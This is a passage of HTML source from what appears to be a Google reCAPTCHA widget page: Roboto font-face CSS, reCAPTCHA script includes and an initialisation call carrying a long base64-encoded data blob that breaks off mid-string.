  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-laCXo4v_QhVQVwszWfH6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-laCXo4v_QhVQVwszWfH6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-laCXo4v_QhVQVwszWfH6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22RUhcPcKWbGPDssKiacOaacKDw4cyw6JVWhwnRcORwpLDmyk/OMKKw4HCl8OcwqvDoTEswrvCrFhTwq4/[base64]/DnVp/w4jCv8KfaWVFwrfCiMKow5FEw4N9w7RPUMOnwqzCoSzDmlfCr39dw6TDokrDl8KtwrsUwrk/[base64]/CmzLCshdmAMK3GUV2Hhguwpp7a8OMw6cCccK/YzE4amLDoDzClMKyIj3CrAQkF8KrJV/DkcOdJVPDkcOJQcO/EBguw4zDisOidTrCqsOqf3rDh1s1wrlxwrpjwqUuwp4jwp4le3zDtWPDuMODPw0IMCDCkMKowrkONUPCvcOHQB3CuT3DocKOI8K2CcK0CMO5w5NUwqvDm3bCkhzDkBg/[base64]/Co8Ouw4HDkRXCvcOSUQtoMynDr8KzwooKw7QNwprDtmlFZcK6HcKrVi7CmVwLwqXDr8OYwp4twpNqUsOtw7tvw7AOw4QzXsK3w5zDiMKCPsObI13Chg50wrvCuBbDhMKSw6o6GsKnw47CryQpMHHDgxg7NmDDjVlbw6/CicKEw7xAdhk/LMOhwrDDocOkYMKPw7BWw74KP8OZwq4lZcKaLRUYBWBhwr3Dr8OvwpPCm8OUCjYTwoQeVsK5QSjCi1PDo8KhwrgnI0oWwq16w5x9H8OMMsOjw445Xk9BdyvCpsO/bsOoXMKIOMO0w40Ow7gvw5jCosK9w44iCkDCqMK8w4I8MmrDgMOuw43Cn8Olwr00woIdbGDDkz3CnyXCp8Oyw7nCuSVYW8K7worDhFZAcjDDm3s0wpVQPsKyamlPRF3Dh1Now5Btwp/DsjjDinoQwplDITPChErCuMOkwoZwU1PDp8Kwwo/[base64]/[base64]/DpzvDosO6dsORGzLClsO9dxfCicKMw4tLwrvCrMO9wqRTOgbCmcKuXh8dw7rCqyBpw6jDuRxTWWEEw6B3wopmQcOWIXHCvn/[base64]/DuMOKURHClMO5w7PCmsObSUhRwqbCkAAkblkFw7DDqsO8wqjCjmxmLFLDizvDh8KzPsKGA1xsw6rDscKZLsKPw5FBw4V6w7/CrWbCsWwFDFrCgMK2dcKow5g7w6zDtljDu3sNw6rCgFvCoMKQCBg+FiBvRGbClFNSwr7DtWvDn8Kkw5bDkA/DlMOUT8KkwqDDmsOvFMOWDz3DlSYCW8OpTmjCuMOvCcKoEsKzw6fCrMKPwpZKwrjCvlLChBB3YHlsVlnDqW3DosOSVcOgwr7CiMO6wp3CrcOPwr1bR149EDEHbV0LQ8Owwq/Ci1LDs1Viw6Ruw7bDlsOsw5xcw4fDrMKHWSZGwpoHTcOSWADDhsK4I8KTX25Kw5TDrVHDqMO7Uz4sG8KUwoDDsTc2wpnDksOxw4t7w6bCmiImDsKCSMOGOWPDisKiQ29/wpkSQMOLKX3DlkNxwpUjwqIRwrV4Hl/CgzbCpSzCtyzDkTbCg8OnJXpzZhthwr7DlkZpw6bChsOowqZOwpzDpcOjIkMCw61ewp5Rf8KEEnvCiR3DgsK/ZVdTMFDDqsKTJCLCrFdDw4Q7w4oeKAMfJ2PCnMKFX33Cr8KVesKwQ8OXwoN/XMKwWXkNw6/[base64]/CjcO/w6duwos6w7TDk2zCisOqwqTCp2vDosK+B2wkw50/w51uE8Kdw6YIdsKuw4XClBrDuFvCkD0Fw4w3w4zDszzCiMK8NcOuwoHCrcKkw5MSOBTDhDVMwqJbw4xGwoxowrlUBcKTQDnClcOcwprCkMKobjtCwpdiGwVcw6nCvVjCulRoSMO/VgDDlDHDpcKHw47CqQYLwpHCl8KKw7IJV8KxwrrDiA3DgVPDsR0wwrfDllzDnGsvMsOlEMKswqzDniXChB7DocKZwq0DwrhSIsOWw6Ifw6kBSMKIwqosKcOgBRo/NcOALcOdUB55w5MuwpLCg8Kzw6dtw6vDtGjDiQxzfEzDlTzDm8Omw4p9wobDlDfCqzEewqDCtcKbwrDCmjQJwqrDhnTCiMKbbMKAw7LDn8K1w73DgFAawqBewo7CrMOaRsKfw6/CtS8SOg53a8Opwq1UWQQuwp1CWMK5w67CssOXSAnDj8OncMKXU8K2MmcMwq7ChcKedWnCi8KjMGDCvcK7JcK2wqsmehXCv8K+wpTDvcKDQsKtw487w55dCBRNG1J0wrvCh8OoHQFzHcOQw7jCoMOAwph8wq/DhFZNBcKWw5M8JwrCj8Ouw7DDgSTCpQ/Dk8KdwqRJcUYqw6kIw4bCjsKwwox0w4/Dv38aw4/[base64]/DnnDDkxzDmMKFwolEfcOWKMK2Dg7Ch8KUVMK7w5Jrw4PDqy1Hwp48AnzDuzljw5sqOhd6WFnCmcK3wrnDgcO/USh/[base64]/dSQJXELCl8K5w5duwr/Cg8K2wrozwrdbw6tEAMKfw74iH8Kfw6AjG0XDthtCDAvCrlfCrD8jw73CsTDDlMKyw7bCuCQoYcKBekAdeMOWS8OEwrrCkcO/wogfwrvCkcOOVlTDvlZGwoPDqWt4ZsOmwo5ywrvCuw/[base64]/w5PCqsO5wqAWdMKow4fDozHDjsOxaVvDh8OdwoJ/[base64]/[base64]/wpLDt8OWw5kEw4RSDcKmw5RCRsOIVMOZw4DCvBMWw4PDtsO6WsOEwo1rNgBIwq51wqrCncO9w7rDpiXCisOxM0bDvMKyw5LDkG4mwpVxwqNLRMKmw440wr7CvSoWQztjwozDhWDCnloGwoAIwonDqMKBJcKCwrERw5pPdMKrw45/wqIqw67DskzCjcKow6RDUgxZw4V3MyjDoU/Dol17KCNhw61WQ2BBw5EILsOgLcKwwqrDtnHDksKfwoTDhcKpwrJgaRzCplpMw7MKPsKcwqvCu2xxKzbCn8KkF8OgLxYFwpvCrhXCgU1Dwodsw4LChsOxZRxbAGBzQsOXXMKmXcObw6nCmcOFwokDwr9YSm7Cq8OuHwUpwpbDg8KOfQoqdMK/DGrCrHEQw6oyM8Ofw5Mowr9xC0xvFRMvw6kLHsKUw7bDsidMVRDCpcKPRmrCpMKzw7xuJxJEQQ3Dq03DtcKOw63DgsOXCsO9w45Vw7/Cu8K6fsO2TsOMXlpUw7INN8OlwoYyw6fChGrCh8OBH8KswqTDmUTDoWDChsKjU3QawoYXLi/CllHChDvCu8OmUwh9wr3Cv1TCo8KdwqTDqMKTHHg/[base64]/f8OBw67CsC8vXybDjShkaMKAw6rDrsKNa8OJw5BBw4U7wr3Cpy9mwo56OxIscRROF8OxOcOXw6pSwpHDscO1woRLEMKGwooQDsOWwrAJIAYgwqdnwq/[base64]/wppww5EtwpHDrhrCog/CrsKTTBPCicOdf3LCgMKRP3DDssO6YGdtfVlMwo3DkhExwqEhw6FIw5kAw7VTciXCrzlWLcOTwrrCncKQXsOqVC7DhQJvw5M5w4nDt8Ocdh9uw6/[base64]/wq3DnH7Ckk4JF18nw7fDrjTDqsO/worCksOTbcKtw6AqFVtuwocMQXZgAWVOH8OzKTbDmsKWdwgnwo0Rw57DiMKQVsKZczjCjD5Mw4sMCl7Cjns7dsKKwqzDgkfCr0ZncMO2cQRfwrXDkHwuw7IYasKowobCr8OkfcOdw6jDiVLDhjNHw5l6w4/DqMOLwqo5QcKow7rDp8Kxw6AOLMKAUsOzC17CpT/Ct8OZw5NpUcOxLMK5w7QaKMKGw5DCrwMIw6HDsAvDngsUMgpIwpwFWMKjw6PDhG/[base64]/[base64]/MMOeYh/CgyzDvsOUJlABwqBNw6rCgBfCp0vChXbCo8OFwr3CkcKdOsOVwq1BEMOTw5cVwq5YR8OEORTCvysJwrvDpsK5w43Dv3rCjUnCiDpAN8OLR8KeFCvDocOcw41Dw44NdRDCsAvCk8Kowo7CrsKkwrrDjMKawq/DhVbDsT0NNy/[base64]/w6M7wq5qwqLCocKqw5vCr8OBwpwOw7XCuBXCnUpAw5TDuMKHwrbDm8K1wqPDm8K9WTLCqsOqJFFWdcKPBcKtXlbCnsKJwqocwo7CqsKVwpnDsh0CFMKrH8Oiw6/DtsKobiTCmC4Dw6nCvcKGw7fDicKUw5h+w4YowrXCg8KRwq7DrsKtPMKHeDrDqcK1B8KnQmXDtsOjFmTCrMOWGWjCtcKDW8OMYsOkwqkCw6g0wr14wrfDvWnCo8OKSsOuw6DDugvDoT0/CBPCil4PKUrDqiPCsEvDsjPCg8Kgw6hpw6jCpcOawoZxw7UmXCo+wrIvCMOdecOpH8Kpwp8Dw7cxw7vCjzfDjMKXScKYw5zCkMOxw4Jib0DCv2LCocOdwp7DkSURLAVfwow0KMKxw6BBdMOZwqJEwpJ8fcO+KyBswpTDssKaAMObw4QQehDCoyfCllrCll0YfTfCgG/DosOsRVggw6FGwpTDgWtfXB8jEcKFJQvCtcOUQMKZwqRHScOiw5QGw77DvMO6w7lHw7Qgw5cxU8Kxw4EQAG/DuiJawogSw5fCqsKEIxkXScONHQvCi3PDlyVICRM3wp5lw4DCplbDoiLDvUBwwoXCmFLDn0Rswr4nwr/CqA7DvMK7w5I5Jgw1FcKSw7DCksOLw6rDqMOuwp7CvkQidMO9wrh5w43DtMOqPEpnwrvDrWULXsKcw7rClMO9P8OBwoYzDsOuJMK1RGFcw5YoLsOpw7zDk1XCqsOCZAMKSBYaw7bCuzJpwrbDvTxNQMO+wo9wS8Ovw4jDqgrDjcKAwq/CqXBZBXXDmsKwbALDgzNJeiLDksOJw5DDo8OBwpHDuwPCvsK7dRnCtMKJw4k2w43DhD1vw5k+QsKjdsK/w6/DkMKidx59w7nDpVUhVg8he8Kywp8QdsOfw7DDmgjDjUsvb8KVAETCj8OrwqzCtcK5w7zCoxgHRVZxWi1VRcK+w7p4H3XDsMKYXsKifT/DkE3CoynDlMOcw7jDtHTDrsK/[base64]/w6DCsmXDhcKaA1PCg8KiA8Orwp3DksOLcSfCmi/Dn1TDp8OdR8OJacOXQ8OcwogoHsOfwq/CnMORfinClDZ7woXCiHcLwpRYw7XDjcKaw7M3AcOUwoLCn27CqWXDlsKiE0BhW8Knw5jDucK2N3dFw6LCo8KKwr96DcKjwrXDrW0Pwq/CghJpwpXDuTBlw655RcOlwrl/wpoyTcOAZH7CvDRDesKDwrnCs8OPw6rCusOBw6okYgHCg8OdwpXCpzBuPsObw7Z4XsOJw4UVd8OXw4PDui9jw58zwrvCpCADU8OywrXCvcOgHsOKwoXDvsKZLcOvwpTCsnJYc3ETcgnCpcOxwrVqMcO0UytXw6zDqGfDkw/DpXVadsKhw7s2csKQw5Icw4PDqMOXN0LDrcKMXmLCpEHClMOPBcOuw4rCikY1wojCnMK3w7nDvMK3w7vCqlIlQMOxI1Jtw7vCuMKmwq7DqsOGwoLDvsKCwr8xw4hgasKxw5LCjjYnfV4Nw6E/QcKYwrHCqsKrw5drw7nCl8OocMKKwqrDs8ObVVLCn8Kew6ESwowpw658XXMyw61SFUkEHsKlU0/DpnohJ3BWw5DDv8OSLsOjXsOYwr4Ow4w/wrHCocKiwoLDqsKWJQvCr0/DmXURcTTCo8K6wq0heW5Pw4/ChgJHwoTCjsKhHsOwwoM9wrZcwqx7wq5RwqDDvEfCilLDiU3DkQrCrjZaPsOGEsKSc0vDjDzDnhl8fMK/woPCp8KKwqQ9UcOhIsOvwrXCqcK1NVDDgsO+wrQpwrVlw4PClMOFflbCocKKIsOaw6nCkMK0wooLwrY8KCfDvMKjYHDCqBbCoW4bRFk2X8O3w63DrmEZKnPDg8KEDMOIGMOqChAcYGgWACDCoGrDscK0w7LCn8Kzw6trwqvDsz/DujHDuyTDsMOEw6HDiMKhwo8Wwq59FSsJM2RZw5jCmmTDsRLDkD/ClMKqLDhtXFZywoYAwq5NasKpw7BFSibCpMKEw4/CkMK8bsO+asKHw6fCmsK6wpjCkhzCncOXw5jDn8KwHGApwpDCssOTw7vDnSs5w6nDtsKzw6XCpHMjw5gaLsKJUC/CmMK7wpsIR8O4Z3LDvms+AmBtQsOOw4ofHjPDtzXChBxGYw58VWnDtsOuwr/Doi3CrgMEUy1Hwr08Onoewq3CvcKrw7pfw4xbwqnCiMKQwrd7w51DwqTCkDfCqG/CqMK+woXDnCHCuGbDlsO1wrcNwr8awod7CcKXw47DogsafsKNw40fQ8O+OMOvXMKoeAFXG8KvE8OlR1YqcFtiw65Ow6HDp1g4U8KlKV4vwp10HnzCmh/DpMOWw70zwrLClMKHwp7Dm17Ct0YnwrIQY8OLw65kw5XDvsODPMKlw7XDoDwpw5c+LMKIw7MCN3ofw4LDlMKGDsOpwoIcXg7CssOITMKvw73CjMOnw79/[base64]/DgxvClsOpLMO/[base64]/DhQQBw5HDo8KjwpptMcKNw5oLcw3DgCtCfwRcwrjCp8KjS3Nsw4nDtsKvw4fCiMO4EsOXw6LDn8OEw7BAw6zCncOAw4Q0wpnCl8O0w73DnRpUw6/CthHDssKAL1/ChgHDi0zCgT9DKcKLFn3Dij1iw6lTw4djwqvDqDoQwodYwp3Dh8KDw4xWwoLDqMKXPTRwPMKFd8OBHsK4wpvCmEzCqivCmzoQwrfCqUfDm0MVf8KYw7/Cv8KHw43CmcOXw57CisOHbsKxwqTDi1fDjC/[base64]/DnMKkwqZHdCo6w6jDqMKywq9Ww5ZrM8OcRSQwwp/DocKLFG3DmwDCgChyY8OMw5JaPMOucHRuw4/DqAJ1DsKTX8Oewr7Dr8OJCMKAwp3DilXCpMOjNG8gXBE+fELDthHDkMK0NcK7BMO5TkXDrUAwd04dJcOcw7gQw4nDpAQhH09rN8ONwqMSBT4df2hZwopOwqYRcXFFDcO1w41XwqlvSkVaV15aMUfCgMOvHVc1wp3ClsO/[base64]/[base64]/CvQ0Sw4Aaw48Lwr3Cim3CkcOYw6LDv1BlwpXCpsOzAzLCu8OWw554wp7CrClYw75zwp4jw4Ruw5/[base64]/UmnDo8OYw5vDsMOnw7J9Dg0Rw5/Cm1trdmzCnCAkwpZuwojDoXElwpwtET5/w7k7wrTDnMK0w4HDhBdpwpcuCMKPw6M+BsKHwpbCnsKGQ8KKw78pWXkVwrTDucOzRUrDj8Kqwpxrw6fDmH9IwqFXMcKgwq3CoMKAAsKTAy3CsVZgFXrCncKhKU7CnVDCucKGwrDDrsOZw5A6ZBjDnkXCkF8pwqFJaMKHCMOVDmLDsMOhwoQMwq0/cmnCghbCk8K6EEpbByN6MV/CksKpwrYLw6zCq8KNw58mHQ8JMV4uRMOLCsOmw4tdKsKSw40yw7UXw7/[base64]/CcOgKXbDiMO6SEhnwoDDhsOvw7HDgVzDucKpEm1Jw5MMwpvCqm/Cr8OnwpnCmsOgw6XDuMOkw6x1d8KRX2NpwpVGVlwywo0JwpbClcKZw7VxKsOrQMOZCcOFGBbCkBTDmkI4wpXCvsODVlQcdnzCnhsEexzDjcKoaTTDlS/DhirCoHBbwp1odmjDiMOxGMKgwonCr8Knw53DlEcQKsKzGzzDocKkw5XCni7CmDPCksOQOMOldcOcwqd5wp/CpU5CMkokwrtLwogzKENIIGgiw4lJw7kJw5/Chn0uKS3CjMO2w5gMwos5w7/DjcKAwrnDoMOPFcO7alx8w7JUw7wlw5UowoQlwrvDgWXCulvCtMKBw6F3GxF2w7zCjMOjVcOLAyJkwr1DYl4uR8OQPAIdWMKKL8Ojw47DssKOX2DDlMKYQwpgcHlTwq3CrxLDk1fDmWB4YsKmB3TCth9MHsKuGsKZQsK2w6XDt8OAJ24LwrnCl8OOwoteRxlwAV/Ckw86w43CisK4AE/CiF8cJBTDqArDoMKcPwY9JFbDlhx5w7IYwoDCocONworCpkfDo8KZU8O2w7nCmzocwrDCrmzDnl89YmbDsQ5nwowbEMKrw5Uuw5Agwosiw4Ahw6NGC8K7w58aw43DnDQHE2zCt8KDQ8O0AcKaw4AVFcOdfTPCh2Q0w7PCthnDs1pNwrM/[base64]/ClV7DrTfCgcOdw7ZRw6F2wqPCr8K8w43CgFllw4wuIsKWwr/DlMKxwrrCihM/[base64]/Cs2PDiRYHwrUgFsOPwqbDi8OKw6vCh8KPEnDDh383w4LDqMK8I8Ovw6pOw4TCmhjCnifDkwDDkUdJXsKPeC/[base64]/CqcO4MkfDrcKUwqHCoVbDvE7Di8OGbQAPR8KRw49mw5TDkVzDhsOGCsKsVBXDmXHDhcKxY8OCNk9Rw6caLMOuwpAGLsOGBiB9wo7CncOQwrFwwqg4WH/DoEgRwpnDgcKCw7DDq8KCwrMBIhbCnMK5A24hwpLDiMKjJz8gLsObwrPCuRXDl8O1WWofw6jCkcKnIcK2E07Cm8Obw7/[base64]/DtsK+RMKSwql5wqPCm8OLwq7DghkRI1XDn2gRwp3DqsKlZcKhwpnCsCbDpMKsw6nDlsO8KBnCqsOUDB8kw5Q0BCDCo8Oiw4vDkMO/bXd+w6QAw7fDjVhxw40cZ0TCkTtGw4DDhQ3ChTTDncKTamLDmcOewqDDi8K/[base64]/DlcOGFsKpGHkaZnzCoMOJcQBcdMOzwo0YHsO6wpPDv3U9YsKEOcOlw7jDijjDj8Olw41EOsOFw4LDiS1wwo3DqsO3wrk1MiZVccO9VgDCjnF7wrsnw43Coy/CnhvDg8Knw4sswoXDuWvCqsKAw5HCnibDvMKUdsOUw6oLXHTCtMKbSDIOwoZjw7fCrsKBw43Dn8OeR8KSwp5/YBDDosOQd8KjMsOSScKowrrDhhvDl8K+w7XCjUdUC00Aw7ZMYiHCt8KGJV9qHV1mw6Raw4rCjMK4AhvCm8OSPHTDoMOWw6HCrnfCjsKSRMKrcMK4wqlswpYFw6zDsznCmlrCtMKEw5dmRklVEcKJwqTDvG3Dl8OoLG3DpWcawp/Cu8OLwq42wrrCjsOvwpHDllbDtHkgd0PCshU5A8KrD8Ouw5dIe8K2ZMOVDGgVw7vCgMOuQCLDksK3wpgHDFTDg8K/wp1hwo9ycsKIXMKDTRfCp3k/A8K7w7HClwhgZsKxOcOlw4swXMOBwpUkPEwpwpsxPmbCm8O8w7h9ay7Dvk5PYDbCvykhU8O3wp7Cmgs6w5/DvcKnw7EmM8Kjw43DhsOtE8Otw5nDnWHDrx4FUsKQwqotw6B1NsKJwr8KYsOQw5PDhG1IMmvDtSsRSyoqw4LCoyLCgsKdw4jCoStcPMKFewPCgE/CiDnDjATDkAzDicK/w5XDrwx+wpUoIMOCw6rCvkXCr8O7X8Osw4/[base64]/Cr8Otw4EswrfCuzAZJsOMw48QEkcgU2IJc3M2acORw4JVVVnDo1rCuCo/BUXClcO8w595c3Vsw5EIRUFjIAp/w6oiw5ULwpMlwrrCvVjClE7CtDHClDzDrhBTETYAQHbCoh9vPcOywrfDgXHChMKNXMOeFcO7w5zDgcKsN8KQw6BJw5jDnhLCu8OcVyUTLREiwqUSJjgUw5Yowr1pCMOaM8Kcw7MqKxHCgD7DtHfCgMOpw7BHUjVNw5bDk8K3NMKjKcK2wo7CmcKAe1VNMT/Cv3rDlMK0ZMOGTMKJK07CisKLRsOxEsKhAcOgw4XDrxTDr0BTacOYw7fCtRnDqgEtwqnDo8OXw5rCuMKnI0XCmcKOwpMZw5LCrsOyw6zDt0bCjsKGwrzDuT/[base64]/CgMOFKsKhw6NUwqUkJU1PwoNZDQ/CgQvCpHjDjm7DuWDDv0lfw6HCgB3DssOcwpbCmgTCqcORQC1fwpp7w6EIwpPCncO1eWhhwp8qwqR6S8KTV8ORZMOoG0A0VsKRHRjDm8Oxf8KVbjl9woHDncK1w6vCpsK6EEdaw4E6GjDDgmPDtcO/I8K0wqjDmxfDucOvw4x4w6M5wq5IwqZmw43CiRZTw40OZRQkwpnDtcKCw4fCp8KHwrDDp8KCw4I3A30ubcKaw7BTSGFsTCJVagHDjsKcw5Y6LMKTwps7OMKxcXHCvhbDncKqwr3Dm3gJw6LCvg1XGcKWw4jDrGkcHsO5VljDmMK0w6nDg8KXN8One8O6wr/CtQvDpDlARirCrsKUE8KgwrrCmFHClMK/w75jwrDCkBbCoU/[base64]/DmcOGwpBBIcKcw6jDmsOsc8Kdw6txw7dIw5V0wprDg8KHwr4lw4nCgmTDkV4tw6DDj2vCjDtufmnCvn7Dq8OVw6DCtHvCicKyw4HCo0fCgMOnYcOHw57CksOrRU1TwovDusOQUEDDoid2w63DsVY+wrUQO0zCqQB4wqtNShfDgj/DnkHClQVzYVc/IsOHw7YBXsKPPnHCusOhwojDvMKqYcOzfcKfwpXDqAzDuMOvaUIDw6fDjgDDmcKsP8OTBsOmwrDDs8KhO8KQw6XCucO/U8KUwrvCn8KPw5fCu8OPfnF8w67DjizDg8KWw7oGdcKcw4V5bsOQPsKALgbCs8KxBcOybsKswokQTcOVwp/DtTQlwqJILWxiJMKhDDDChGEiIcOvesK5w4DDkyHCs0DDn1tDw7/CjlpvwpTCsA9nCC/Du8OSw6Edw4xqIQTCjG1Mw4/[base64]/Du8OHw6Mww5gNGyfDtcKFYAHCu19zw4DCmMKeX8KMwrjCpmwGw7fDjsKeB8OnLMOnwp8sD2jCnQppbmhewrjCkQgcBMKew53DmR3DoMObwr1pCg3CrmnCtMO5wotVB1RwwqwhT2LCvkvCs8Okcw01wqLDmzs4RF4AL2I/[base64]/DvzZXw7YxZzjDt3PDssKDTAnCon/[base64]/CvVh7w7RKw7I9w78Qwq7CicKqCkLCrWPDhhPClj3DmMKOwrXClMORGMO3esOcbUNtw5p3w4PCimPDrMOiC8Ohw6xhw4PDgApOHSXDgBfDrHh0wqrDnWgfLw/[base64]/WsOTwo3Cs8O6NmnDvmILPcOoAkJrw6rDjMOiUX7Dm29jd8OAwqI3QEZsKwbDgsOnw7dDWMK+DWXCuwjDg8K/w7tNwrR/wpLDjlTDi3JvwpzCv8KwwqpCIcKMU8OIPinCscK7JVUSwqJLIk1hS03Ci8KbwqkMQmlwPMKCwrrCiHTDtMKOw7x/w491wrXDt8KIRGUsRsKpCEXCuRnDsMO7w4R4PlLCnMKcdW/[base64]/w4HDlgJDNn/DlDTCiMK7wrhOY8Ocwrgww6Asw73DhcKfDmhXw6TDq0dNeMKiIMO/AMOjwrbCrWwoWMK9wojDo8O4O09cwoXCr8OLwqpIccOuwpXCsDw/UnrDp0rDisOJw4s4w4fDk8KcwovDuBnDt0PCmg3DjcOkwohFw710Y8KUwq5cbyIyacOkJmd0fcKrwo9qw7jCoxDDokzDnnXDgcKJwoPCvHjDn8O6wr/[base64]/OWrDrAAUw6jDgmFJw5rClsKOcmfChMKqw5HDqTFlL0M4w5t1MWvCu3Yzw5fCisKxwoPDpizChsO/dGDCsVjChH9BFBoGw5MGW8O7GsKdw4fChTnDn2nDoGZyaCchwrouX8Krwql1w5QoQkocOsOQZkDChMOPRkQrworDhFXDpE3DhG7ClkpjdX0Dw6Zqw5rDhmbChmLDh8O0w7k2wrXCjGYIJwAMwq/Cjn4uLhh3EhPCjcOcw7U/wr4/woMyDcKUZsKdw6Ufw44ZHHnDk8OcwqtEwrrCuAwvw40ZVcKnwp3Dq8KKe8OmaFrDpcK6w5/[base64]/Cni4yw4wEw4/[base64]/w57DuUoHwqTDh8KSRsKnUcKqwpLDkMO4DXPDtcO9IGUqw7nCnMO5NsOHAWnDi8OVfSDCu8K5wqxfw4sowonDr8KRGltMK8OqWlDCuC1dWcKbCi7CiMOTw79tZTTCi23Cn1DCnj7DqBs/w4gLw6PCl1jDvyRNRsOefWQFw5LCtsO0EgvCgHbCj8KPw7klwo9Kw7UiaArCnX7CpMOfw646wrcPbVMIwp8Ff8OHY8O1JcOCw7N3w5bDrQgiw7DDu8KyXk7Ck8KvwqdbwrDCt8OmKcOwUQTCuT/DpWLCmGXCrUPDnUpHw6lDw4fDqMK5w4c/wqs7JMOFCDB+w67CrsOww7fCoGJTwp4Mw4LCrcK6w5xwbQfCrcKdTMO+w74iw6vCjcKRFMKsE2pmw6MKH1A8wpvDiUjDoRzCk8Kzw6k2N3rDpsKkNsOowqUuFH3DucK4ZsKOw5/[base64]/Co2Qfw5YzeTvDmgHDg8OPGMKAw4jDkSoaY1vCqjnDkl/Do8OrS8KUw7LDimPCrA3DhcOGTG86c8KGOcK5ZF4mKRoVwobCg2pmw6nCuMKPwqgZw7nCvcKDw6cWEwsxJ8OXw5DDoBN/OMOwRDASLQcZw7UHI8KVwo/[base64]/w54/w5QlED9uLnTDisKDw50HQn7DssKnWsKlw4XDksOGX8KiYEDDkFvCkh0qwonCusOmbBHCpsO1SMK5woIFw4DDtXgWwpkQCmgRwobDikrCqsKDM8OGw4zDkcOlwp/[base64]/CvcKkCsOmw4dlHcOlN8KDWmZqwo/Cn8K+J8KKFMKWesKNVsO6TMKeNkg5FsKvwqYNw7fCrMKFwrtpfT/Ds8KOwpjCoiEQTDMfwovCnlQyw7/DsGfDkcKtwqJBRQXCvsKYISvDjsOicm7CpRjCnWVNfcO1w4HDvsKbwrZTN8KUdsK/wpNlw4vCgWR+ZMOlTcO9ZCodw5/Dq1lkwohoCMKnesOSJUjDuG4OCcOWwoHCjzPCucOpRcONe1MQGWAaw5NeehjDizgGw6LDkj/CmwxrSA/DvAzCmcKbw4I0wobDmsKWEcKVXAB1AsOdwqYhaF/CisOpZMKUwovCuDNHH8Orw6h2TcKOw6cEXnBswqtTwqDDqFZpecOGw5jDrsOaBsKgw7tgwq12woNnw7A4AyIRwofChsOaeQ7CrzMqV8OLFMOdLMKEw6wTTjLCncOJw6TCksKFw7zDvxbCuijCgy/DtHPCrDbCo8OdwpXDg0/CtEZVUsK7wqnCjxjCgmHDlX0kw6I/wr/[base64]/BWfCjiJbwpMPC8Kpw4nDmkFjdGXDuF3DoG92wrDCpR4xScO5DD/Cjk3DuyZyQxnDu8KPw6JkdcK5CcKEwpZlwpEMwpYYKlx0wqnDpsK8wqzCs0YdwoTDql8hbD9/JMOUwpPClWTCshY9wprDsgZWfwciQ8O4TWnCr8KewofDlcObZF3CoQNuDMKPwoYmVynCjcKHwqhsC0Qbc8Ozw7XDvinDpMO5wqJOVQLCgGJ8w4NPwpxiBcOnJj/CqkXDkMOFwrshwoR5AAnDu8KEemzDl8OKw5HCvsKHPg5NDMKQwq7Dpnwge1AZwqE4HHHDoEnCgXdzScK5w7sTw6PDuy/Dq0fDpDPDkxPDjy/CrcKOCsKafXE2w7YpIWxfw4Yjw5AlLMKDbRcuaQYjPjtUwqnCgzPCjBzCh8ONwqISwqUJwq/CmcKfw7cvUsOwwofCuMOvWzrDmkvDvsK1wrg6wpcNw5g6A2fCrzNaw6cWVALCssOtL8OvWWDDqWMxOsOMwoI7bXlYE8OBw5HCmiY/wqjCj8KGw47DscKTHB14aMKTwrrCt8OiZy/CkcOOw7PCnjXCj8KswqXCtMKLwpRRPBLCncKfG8OaQyPCqcKtw4LCkHUCw4HDik4Bw4TCtCQewqfCp8KTwoBdw5Y8w7PDpMKtRcOBwp3DmA9Nw4Aww6B8w5PCqsK4w7EJwrEwNsKwYQDDvV/Dv8ODwqIQw44lw440w74AdyB7A8KkGMKfwr4YM0LDsBbDmcOIEmY0DsOsGV1Qw74Cw7TDusO1w4nCm8KKC8KMdcOWWXvDicKyCcKpw7LCgsKAM8O7wr3Cn2HDuHPDhgPDqy0uE8KzF8OeYjPDg8KgeXctw7nCljDCuHYOwoTDgsKTw74gwqjClMO/EsKJIsKbKcOZwp84Oj/Ch2pGfRnDpMOMbgM+JcKBwqM/[base64]/w6/Du8KYXjwIRijDlsKbJ8Kgw4XCtR7DhkPCpsOKwprCp3xQIMKZw6TCrgPCpjTCosKRwq7DlMKYMUltHG/Ds1kNfzFGNMOEwrHCrVUVaFNmEyHCpcKKFMOpZ8O4HcKnPsOPwrh